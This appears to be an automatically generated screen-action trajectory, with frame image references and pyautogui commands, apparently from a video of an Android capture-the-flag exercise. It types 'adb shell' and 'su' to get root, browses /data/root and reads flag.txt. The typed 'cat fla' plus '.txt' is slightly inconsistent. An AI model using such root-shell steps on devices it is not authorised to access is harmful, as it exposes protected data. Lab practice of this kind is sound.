
pyautogui.moveTo(314, 447)

# Step: Open an adb shell on the device and run su to get uid=0(root)
pyautogui.write('adb shell')

pyautogui.write('cd')

pyautogui.write('su')

# Step: List the Android root filesystem, then move into /data and list its contents
pyautogui.write('ls')

pyautogui.moveTo(240, 403)

pyautogui.write('cd /data')

pyautogui.write('ls')

# Step: Enter /data/root, list flag.txt, and type cat flag.txt
pyautogui.write('cd root')

pyautogui.write('ls')

pyautogui.write('cat fla')

pyautogui.write('.txt')
